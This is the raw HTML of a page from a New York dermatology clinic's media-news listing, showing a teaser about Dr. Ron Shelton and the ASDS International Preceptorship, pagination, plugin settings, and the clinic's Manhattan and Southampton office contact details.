entry-header"><h2 class="entry-title">Ron Shelton, M.D., participates with the ASDS International Preceptorship program</h2></div><div class="dp-dfg-meta entry-meta"><span class="published">March 5, 2019</span></div><div class="dp-dfg-content entry-summary">The International Preceptorship program facilitates educational mentoring opportunities with expert ASDS members ...</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/about/media-news/page/" data-url-args=""><ul class="pagination "><li class="pagination-item dp-dfg-first-page dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/media-news/" aria-label="First Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x38;</span> </a></li><li class="pagination-item previous-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/media-news/page/34/" aria-label="Previous Page" data-page="34" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/"  aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/10/"  aria-label="Page 10" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/11/"  aria-label="Page 11" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/12/"  aria-label="Page 12" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/13/"  aria-label="Page 13" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/14/"  aria-label="Page 14" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/15/"  aria-label="Page 15" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/16/"  aria-label="Page 16" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/17/"  aria-label="Page 17" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/18/"  aria-label="Page 18" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/19/"  aria-label="Page 19" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/20/"  aria-label="Page 20" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/21/"  aria-label="Page 21" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/22/"  aria-label="Page 22" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/23/"  aria-label="Page 23" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/24/"  aria-label="Page 24" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/25/"  aria-label="Page 25" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/26/"  aria-label="Page 26" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/27/"  aria-label="Page 27" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/28/"  aria-label="Page 28" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/29/"  aria-label="Page 29" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/30/"  aria-label="Page 30" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/31/"  aria-label="Page 31" data-page="31" class="pagination-link dp-dfg-page">31</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/32/"  aria-label="Page 32" data-page="32" class="pagination-link dp-dfg-page">32</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/33/"  aria-label="Page 33" data-page="33" class="pagination-link dp-dfg-page">33</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/34/"  aria-label="Page 34" data-page="34" class="pagination-link dp-dfg-page">34</a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/about/media-news/page/35/" aria-current="page" aria-label="Page 35" data-page="35" class="pagination-link dp-dfg-page">35</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/36/"  aria-label="Page 36" data-page="36" class="pagination-link dp-dfg-page">36</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/37/"  aria-label="Page 37" data-page="37" class="pagination-link dp-dfg-page">37</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/38/"  aria-label="Page 38" data-page="38" class="pagination-link dp-dfg-page">38</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/39/"  aria-label="Page 39" data-page="39" class="pagination-link dp-dfg-page">39</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/about/media-news/page/40/"  aria-label="Page 40" data-page="40" class="pagination-link dp-dfg-page">40</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/41/"  aria-label="Page 41" data-page="41" class="pagination-link dp-dfg-page">41</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/42/"  aria-label="Page 42" data-page="42" class="pagination-link dp-dfg-page">42</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/43/"  aria-label="Page 43" data-page="43" class="pagination-link dp-dfg-page">43</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/44/"  aria-label="Page 44" data-page="44" class="pagination-link dp-dfg-page">44</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/45/"  aria-label="Page 45" data-page="45" class="pagination-link dp-dfg-page">45</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/46/"  aria-label="Page 46" data-page="46" class="pagination-link dp-dfg-page">46</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/47/"  aria-label="Page 47" data-page="47" class="pagination-link dp-dfg-page">47</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/48/"  aria-label="Page 48" data-page="48" class="pagination-link dp-dfg-page">48</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/49/"  aria-label="Page 49" data-page="49" class="pagination-link dp-dfg-page">49</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/50/"  aria-label="Page 50" data-page="50" class="pagination-link dp-dfg-page">50</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/51/"  aria-label="Page 51" data-page="51" class="pagination-link dp-dfg-page">51</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/52/"  aria-label="Page 52" data-page="52" class="pagination-link dp-dfg-page">52</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/53/"  aria-label="Page 53" data-page="53" class="pagination-link dp-dfg-page">53</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/54/"  aria-label="Page 54" data-page="54" class="pagination-link dp-dfg-page">54</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/55/"  aria-label="Page 55" data-page="55" class="pagination-link dp-dfg-page">55</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/56/"  aria-label="Page 56" data-page="56" class="pagination-link dp-dfg-page">56</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/57/"  aria-label="Page 57" data-page="57" class="pagination-link dp-dfg-page">57</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/58/"  aria-label="Page 58" data-page="58" class="pagination-link dp-dfg-page">58</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/59/"  aria-label="Page 59" data-page="59" class="pagination-link dp-dfg-page">59</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/media-news/page/60/"  aria-label="Page 60" data-page="60" class="pagination-link dp-dfg-page">60</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/media-news/page/36/" aria-label="Next Page" data-page="36" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li><li class="pagination-item dp-dfg-last-page dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/media-news/page/60/" aria-label="Last Page" data-page="60" class="pagination-link">  <span class="et-pb-icon">&#x39;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;news_media&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;category,post_tag&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;12&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;popup&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;400x250&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;on&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;off&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;on&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;on&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;5&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;20%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:6351,&quot;the_author&quot;:56,&quot;seed&quot;:2465,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/about/media-news/archive/">Archive of older media</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>laser &amp; skin surgery</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>center of new york</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact us </h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Manhattan:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinSurgeryNY?share" target="_blank" rel="noopener noreferrer">317 East 34th Street New York, NY 10016</a></p>
<p>Monday – Friday: 8:00am – 5:00pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:2129415055">(212) 941-5055</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Southampton:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinHamptons?share" target="_blank" rel="noopener noreferrer">325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968</a></p>
<p>Monday - Friday: 8:30am - 4:30pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:631-305-2402">(631) 305-2402</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_signup_0 dm-contact-form-labels et_pb_newsletter_layout_bottom_top et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
